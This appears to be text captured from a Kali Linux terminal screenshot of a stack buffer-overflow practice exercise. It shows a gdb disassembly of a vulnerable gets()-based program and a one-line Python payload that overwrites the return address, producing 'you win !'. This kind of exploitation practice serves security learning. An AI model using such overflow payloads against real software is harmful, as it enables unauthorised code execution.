 Applications Places Sun May 9, 1:37 PM root
root@kali: ~/hai_phu/buffer_overflow
File Edit View Search Terminal Help
0x0804847f <+3>: sub $0x20,%esp
0x08048482 <+6>: movl $0x0,-0x4(%ebp)
0x08048489 <+13>: lea -0x4(%ebp),%eax
0x0804848c <+16>: mov %eax,0x8(%esp)
0x08048490 <+20>: lea -0x14(%ebp),%eax
0x08048493 <+23>: mov %eax,0x4(%esp)
0x08048497 <+27>: movl $0x8048560,(%esp)
0x0804849e <+34>: call 0x8048340 <printf@plt>
0x080484a3 <+39>: lea -0x14(%ebp),%eax
0x080484a6 <+42>: mov %eax,(%esp)
0x080484a9 <+45>: call 0x8048350 <gets@plt>
0x080484ae <+50>: mov -0x4(%ebp),%eax
0x080484b1 <+53>: cmp $0xd0a00,%eax
0x080484b6 <+58>: jne 0x80484c4 <main+72>
0x080484b8 <+60>: movl $0x804857a,(%esp)
0x080484bf <+67>: call 0x8048360 <puts@plt>
0x080484c4 <+72>: leave
0x080484c5 <+73>: ret
KALI LINUX™
End of assembler dump.
(gdb) q
"the quieter you become, the more you are able to hear"
root@kali:~/hai_phu/buffer_overflow# python -c "print 'A'*(16+8) + '\xb8\x84\x04\x08'"
| ./stack4
&buf : 0xbfbcfe44, &cookie : 0xbfbcfe54
you win !
Segmentation fault
root@kali:~/hai_phu/buffer_overflow#
root@kali: ~ Kali Linux, an Offensiv... root@kali: ~/hai_phu/b...